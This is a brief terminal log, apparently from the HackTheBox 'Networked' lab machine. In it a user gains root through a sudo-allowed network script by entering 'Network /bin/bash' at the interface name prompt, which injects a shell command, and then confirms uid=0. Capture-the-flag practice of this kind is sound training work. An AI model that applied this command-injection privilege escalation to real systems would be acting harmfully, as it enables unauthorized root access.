 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
Network /bin/bash
Network /bin/bash
interface PROXY_METHOD:
a
a
interface BROWSER_ONLY:
a
a
interface BOOTPROTO:
a
a
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# hostname
hostname
networked.htb
[root@networked network-scripts]#